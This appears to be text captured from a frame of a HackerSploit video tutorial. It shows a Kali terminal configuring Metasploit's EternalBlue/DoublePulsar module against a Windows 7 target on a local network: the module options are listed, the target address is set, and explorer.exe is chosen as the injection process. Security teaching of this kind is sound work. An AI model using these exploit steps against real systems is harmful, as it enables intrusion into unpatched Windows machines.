 Applications Places Terminal Sat 01:48 1
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
msf exploit(windows/smb/eternalblue_doublepulsar) > options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf exploit(windows/smb/eternalblue_doublepulsar) > set RHOSt 192.168.1.105
RHOSt => 192.168.1.105
msf exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
PROCESSINJECT => explorer.exe
msf exploit(windows/smb/eternalblue_doublepulsar) >